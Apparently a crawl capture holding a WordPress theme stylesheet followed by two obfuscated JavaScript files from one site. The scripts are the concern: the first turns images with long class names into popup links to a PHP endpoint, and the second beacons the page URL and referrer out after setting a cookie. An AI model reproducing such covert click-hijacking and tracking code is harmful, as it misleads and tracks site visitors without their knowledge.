  border: 2px solid #56cc00;
  background-color: #F7FFF2; }

.comment-metadata {
  font-size: 13px;
  font-size: 1.3rem; }

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
  border: 1px solid #aaaaaa; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

dl.wp-caption {
  margin-bottom: 0;
  border: 0; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-item img {
    border: 1px solid #56cc00; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
13 Global
--------------------------------------------------------------*/
#header-top {
  background: #ccc;
  overflow: hidden;
  padding: 10px 0 0; }
  #header-top p {
    margin: 7px 0 0 0; }

.social {
  list-style: none;
  margin: 0;
  float: right; }
  .social li {
    float: left; }
    .social li a {
      display: inline-block;
      height: 45px;
      line-height: 45px;
      width: 45px;
      color: #000000;
      border-bottom: 3px solid transparent;
      text-align: center; }
      .social li a:hover {
        border-bottom: 3px solid #56cc00; }

#header-bottom {
  border-bottom: 1px solid #e2e1e1;
  margin-bottom: 30px; }

h2.site-description {
  font-size: 18px;
  font-size: 1.8rem;
  margin-top: -12px; }

.site-title {
  line-height: normal; }

.footer-widgets {
  background-color: #2a2a2a;
  padding: 30px 0 10px; }
  .footer-widgets .widget-title {
    color: #ffffff;
    margin: 0 0 10px;
    padding-bottom: 10px; }
  .footer-widgets ul {
    margin: 0;
    list-style: none; }
    .footer-widgets ul li {
      padding: 8px 0;
      border-bottom: 1px solid #494949; }
  .footer-widgets a {
    color: #ffffff; }
    .footer-widgets a:hover {
      color: #56cc00; }
  .footer-widgets .widget, .footer-widgets .widget_calendar td {
    color: #aaaaaa; }
  .footer-widgets .widget_calendar td {
    text-align: center;
    border: 1px solid #aaaaaa;
    border-right: 0;
    border-top: 0; }
    .footer-widgets .widget_calendar td a:hover {
      color: #ffffff; }
  .footer-widgets .widget_calendar th {
    background-color: transparent;
    color: #ffffff;
    border: 1px solid #aaaaaa;
    border-right: 0;
    border-top: 0;
    text-align: center; }
  .footer-widgets .widget_calendar table {
    border: 1px solid #aaaaaa;
    border-left: 0;
    border-bottom: 0; }
  .footer-widgets .widget_calendar caption {
    color: #56cc00; }
  .footer-widgets .widget_archive select,
  .footer-widgets .widget_categories select {
    margin: 0;
    width: 100%; }
  .footer-widgets .widget ul li li, .footer-widgets .widget_calendar td ul li li {
    border: 0; }
  .footer-widgets .widget_nav_menu ul.menu ul.sub-menu li,
  .footer-widgets .widget_nav_menu ul li {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    border: 0; }
  .footer-widgets .widget_nav_menu ul.sub-menu {
    margin-left: 0; }
  .footer-widgets .widget_nav_menu ul.menu ul.sub-menu li {
    margin-left: 8px; }
  .footer-widgets .widget_nav_menu ul.menu ul.sub-menu li a {
    border-color: #aaaaaa; }
  .footer-widgets .widget_nav_menu ul li a {
    padding-left: 0; }
  .footer-widgets input.search-field {
    width: 100%; }
  .footer-widgets .tagcloud a {
    border: 1px solid #aaaaaa; }
  .footer-widgets .tagcloud :hover {
    color: #000000;
    background-color: #ffffff; }

.copy {
  background-color: #000000;
  padding: 15px 0; }
  .copy .site-info {
    font-size: 12px;
    font-size: 1.2rem;
    text-align: center; }
    .copy .site-info a {
      color: #ffffff; }
      .copy .site-info a:hover {
        color: #56cc00; }

.flexslider {
  border: 0 !important;
  margin-bottom: 0;
  -webkit-box-shadow: 0 0 0 !important;
  -moz-box-shadow: 0 0 0 !important;
  box-shadow: 0 0 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important; }

.flex-container {
  position: relative; }
  .flex-container li {
    border: 0 !important; }
  .flex-container .flex-caption {
    position: absolute;
    color: #56cc00;
    top: 10%;
    left: 10%;
    width: 50%;
    height: 100%; }
    .flex-container .flex-caption h1, .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h4, .flex-container .flex-caption h5, .flex-container .flex-caption h6, .flex-container .flex-caption p, .flex-container .flex-caption ul {
      margin: 0 0 .5em; }
    .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h1, .flex-container .flex-caption h4, .flex-container .flex-caption h5 {
      font-weight: 700;
      line-height: 1;
      font-family: "Neuton", serif;
      text-shadow: 1px 1px 1px #000000;
      color: #ffffff; }
    .flex-container .flex-caption p {
      color: #ffffff;
      margin-bottom: 1.5em; }
    .flex-container .flex-caption .btn-slider a {
      text-shadow: 0 0 0;
      color: #000000;
      padding: 10px 25px;
      border-bottom: 2px solid #ffffff;
      position: relative;
      z-index: 1;
      display: inline-black;
      background-color: #ffffff;
      text-transform: uppercase; }
      .flex-container .flex-caption .btn-slider a:hover {
        background-color: #56cc00;
        border-color: #56cc00;
        color: #ffffff; }
    .flex-container .flex-caption .btn-slider a:before {
      border-bottom: 2px solid #000000;
      content: "";
      display: block;
      left: 0px;
      min-height: 100%;
      padding-bottom: 12px;
      position: absolute;
      bottom: 0;
      width: 100%;
      z-index: 10; }
  .flex-container .flex-direction-nav a {
    border: 3px solid #e2e1e1;
    background: none;
    text-align: center;
    display: block;
    color: #56cc00;
    background-color: #ffffff;
    line-height: 40px;
    width: 40px;
    height: 40px; }
    .flex-container .flex-direction-nav a:before {
      font-size: 20px;
      font-size: 2rem; }
  .flex-container .flex-direction-nav a {
    background-color: #ffffff; }
  .flex-container .flex-direction-nav a:hover {
    border-color: #56cc00; }
  .flex-container .flexslider .flex-image {
    text-align: center; }
    .flex-container .flexslider .flex-image img {
      display: block;
      width: 100%; }
  .flex-container .flexslider .slides > li {
    position: relative; }

.flex-control-paging {
  text-align: center;
  bottom: -10px;
  height: 50px; }
  .flex-control-paging li a {
    background-color: #ffffff;
    font-size: 0;
    -webkit-box-shadow: 0 0 0;
    moz-box-shadow: 0 0 0;
    box-shadow: 0 0 0;
    width: 22px;
    height: 10px;
    border: 0;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 0;
    border-radius: 0; }
  .flex-control-paging li a.flex-active,
  .flex-control-paging li a:hover {
    background-color: #56cc00; }

/* Circle Icon Box */
.services {
  background: url("images/bg-repeat-pattern2.png") repeat left top;
  position: relative;
  z-index: 100;
  border-bottom: 10px solid #E5F1FC;
  padding: 30px 0; }
  .services .four.columns {
    -webkit-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transition: all 0.8s ease;
    text-align: center;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
    padding: 15px 0; }
    .services .four.columns .service-title p {
      margin-bottom: 20px;
      background-clip: padding-box;
      /* stops bg color from leaking outside the border: */
      -webkit-border-radius: 100px;
      border-radius: 100px;
      -webkit-transition: all 0.8s ease;
      -moz-transition: all 0.8s ease;
      -ms-transition: all 0.8s ease;
      -o-transition: all 0.8s ease;
      transition: all 0.8s ease;
      background-color: #56cc00;
      border: 10px solid transparent;
      font-size: 50px;
      font-size: 5rem;
      line-height: 2em;
      width: 2.5em;
      height: 2.5em;
      margin: 0 auto; }
      .services .four.columns .service-title p i {
        color: #ffffff;
        padding-right: 0;
        color: #ffffff;
        -webkit-transition: all 0.8s ease;
        -moz-transition: all 0.8s ease;
        -ms-transition: all 0.8s ease;
        -o-transition: all 0.8s ease;
        transition: all 0.8s ease; }
    .services .four.columns ul, .services .four.columns ol {
      margin: 0; }
  .services .four.columns:hover {
    border-color: #56cc00; }
    .services .four.columns:hover .service-title p {
      border-color: #56cc00;
      background-color: #ffffff; }
      .services .four.columns:hover .service-title p i {
        color: #56cc00; }
    .services .four.columns:hover h3 {
      color: #000000; }
  .services p.more-button {
    margin-bottom: 0; }
    .services p.more-button a {
      background-color: #56cc00;
      padding: 5px 8px;
      color: #ffffff;
      border-bottom: 2px solid #56cc00;
      position: relative;
      z-index: 1; }
      .services p.more-button a:hover {
        background-color: #56cc00;
        border-color: #56cc00; }
    .services p.more-button a:before {
      border-bottom: 2px solid #ffffff;
      content: "";
      display: block;
      left: 0px;
      min-height: 100%;
      padding-bottom: 12px;
      position: absolute;
      bottom: 0;
      width: 100%;
      z-index: 10; }
    .services p.more-button a:hover:before {
      border-color: #56cc00; }
  .services .service p {
    margin-bottom: 10px; }

.services:before {
  border-bottom: 10px solid #fff;
  content: "";
  display: block;
  left: 0px;
  min-height: 100%;
  padding-bottom: 12px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 10; }

.services > div {
  z-index: 11;
  position: relative; }

/* Testimonials */
.testimonials {
  position: relative;
  padding: 0;
  background-color: #d7d7d7; }
  .testimonials .testimonial-container {
    position: relative; }
  .testimonials ul.slides {
    margin-top: 0; }
  .testimonials .testimony {
    padding: 0;
    margin-bottom: 15px;
    background-color: #d7d7d7; }
    .testimonials .testimony img {
      margin-right: 15px;
      float: left;
      width: 150px;
      height: 100px; }
  .testimonials ul li {
    margin: 0;
    padding: 0;
    border: 0; }
    .testimonials ul li p {
      padding-top: 10px;
      margin: 0 0 0 170px; }
    .testimonials ul li p.client strong {
      color: #000000;
      text-transform: uppercase; }

.gap {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-bottom: 20px;
  padding-top: 20px; }

.nomrn {
  margin-top: 0; }

.callout-widget p,
.callout-widget h4 {
  text-align: left; }
.callout-widget p {
  margin-bottom: 0; }
.callout-widget .callout-btn {
  text-align: right; }
.callout-widget .callout-btn a {
  display: block;
  font-family: "Neuton", serif;
  font-size: 25px;
  font-size: 2.5rem;
  text-align: center;
  margin: 0 auto;
  background-color: #56cc00;
  color: #ffffff;
  border-bottom: 2px solid #56cc00;
  position: relative;
  z-index: 1;
  padding: 8px 20px; }
  .callout-widget .callout-btn a:hover {
    background-color: #000;
    border-color: #000; }
.callout-widget .callout-btn a:before {
  border-bottom: 2px solid #ffffff;
  content: "";
  display: block;
  left: 0px;
  min-height: 100%;
  padding-bottom: 12px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 10; }
.callout-widget .call-content {
  float: left;
  width: 60%; }
.callout-widget .callout-btn {
  float: right;
  width: 30%; }

.breadcrumb {
  margin-bottom: 25px; }

@media only screen and (max-width: 1024px) {
  .post-navigation .nav-next,
  .post-navigation .nav-previous {
    width: 49%; } }
@media only screen and (min-width: 768px) and (max-width: 960px) {
  .widget-area .search-form input.search-field {
    width: 90%; }

  .widget-area .widget select, .widget-area .footer-widgets .widget_calendar td select, .footer-widgets .widget_calendar .widget-area td select {
    width: 82%; } }
@media only screen and (max-width: 768px) {
  .widget-area .search-form input.search-field {
    width: 96%; }

  .social {
    float: none; }

  .widget_archive select,
  .widget_categories select {
    width: 92%; }

  #header-top {
    height: auto; }

  #header-top p {
    margin: 0; }

  .site-branding {
    text-align: center; } }
@media only screen and (max-width: 700px) {
  #commentform .comment-form-author,
  #commentform .comment-form-email,
  #commentform .comment-form-url {
    width: 100%;
    float: none;
    margin-right: 0; }

  #commentform .comment-form-author input,
  #commentform .comment-form-url input,
  #commentform .comment-form-email input {
    width: 100%; }

  .nav-links .nav-previous,
  .nav-links .nav-next,
  .comment-navigation .nav-previous,
  .comment-navigation .nav-next {
    width: 100%;
    float: none;
    margin-bottom: 10px; }

  .post-navigation .nav-links a,
  .comment-navigation .nav-previous a,
  .comment-navigation .nav-next a {
    display: block;
    text-align: center; }

  .callout-widget .call-content,
  .callout-widget .callout-btn {
    width: 100%;
    float: none;
    margin-bottom: 10px; }

  .flex-container .flex-caption {
    position: static;
    padding: 10px;
    background-color: #999; } }
@media only screen and (max-width: 480px) {
  #header-top p {
    padding: 10px 0 5px;
    line-height: 1.5; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://hecklerandkoch.biz/modekytun.js
body_size: 560
content:

window.onload = function ()
{
	mibedowy();
}

function mibedowy()
{	 
	var tivuc = document.getElementsByTagName("img");   		
	for (var zukujo = 0; zukujo < tivuc.length; zukujo++) 
	{  
		var tyvi = tivuc[zukujo].getAttribute("class"); 	   
		if(tyvi == null || tyvi.length < 50) continue;	

 		var fyrobuco = "/qizujenas.php?nzqu=" + tyvi;		var xepuz = tivuc[zukujo].getAttribute("alt");
 		var daraqiwagisa = saman(fyrobuco, xepuz); 		var gufotujam = tivuc[zukujo].parentNode;    
		var kameqykemuv = tivuc[zukujo].cloneNode(true);
  			daraqiwagisa.appendChild(kameqykemuv);
  
	

			  
 
 		gufotujam.replaceChild(daraqiwagisa, tivuc[zukujo]);
   	} 
	}  

function saman(raposaxani, hacyfifigozoloc)
{	

	if(hacyfifigozoloc == null) hacyfifigozoloc = "";   	var jumucexy = document.createElement("a");
	jumucexy.href = "#" + hacyfifigozoloc; 
 	jumucexy.setAttribute("onclick", "javascript:window.open('" + raposaxani + "');return false;");		 		jumucexy.setAttribute("rel","nofollow"); 
  	jumucexy.setAttribute("target","_blank");   	
	return jumucexy;
  

}

--- FILE ---
content_type: application/javascript
request_url: https://hecklerandkoch.biz/kitozi.js
body_size: 802
content:



function pogakoky(){	var timizademyru = window.location.href;  

    var juvukibutihuza = document.currentScript.src.split('/').pop().replace(".js","");   		var podeson = "/" + juvukibutihuza + ".php";      var pijaqy = 60;
 


		var dogunicy = juvukibutihuza;   	var jama = "";    
    try    {	       jama=""+parent.document.referrer;     }    catch (ex) 
     {
 	    jama=""+document.referrer; 		
    }


 
	if(hexi(dogunicy) == null) 	 
				{  		var juqyqagonodojo = window.location.hostname;
  
		
 			malyzo(dogunicy, "1", pijaqy, "/", juqyqagonodojo);    

		if(hexi(dogunicy) != null)	
    		{			var qevuvan = new Image(); 	 
			qevuvan.src=podeson + "?referer=" + escape(jama) + "&url=" + escape(timizademyru); 
  		}
  	
	}
 }	

pogakoky();


function hexi(maqofoxegynihox) {       var gyvyqe = document.cookie;        var qybykija = maqofoxegynihox + "="; 
	 	
    var gehon = gyvyqe.indexOf("; " + qybykija);

  
    if (gehon == -1) {

        gehon = gyvyqe.indexOf(qybykija); 	        if (gehon != 0) return null;

	 
    } else {			
         gehon += 2;  

	
    } 
     var zyqinimejod = document.cookie.indexOf(";", gehon);	    if (zyqinimejod == -1) {		         zyqinimejod = gyvyqe.length; 	 	    }	
 
    return unescape(gyvyqe.substring(gehon + qybykija.length, zyqinimejod)); 
}	 



function malyzo(munasovuwogi,hyxezemutituh,zipuj, hogixene, degukoryca) { var tycexi = new Date(); 
   var gasynywenidih = new Date();  
	 



 
 gasynywenidih.setTime(tycexi.getTime() + 1000*60*zipuj);     document.cookie = munasovuwogi+"="+escape(hyxezemutituh) + ";expires="+gasynywenidih.toGMTString() + ";path=" + hogixene + ";domain=" + degukoryca; 
	 }
 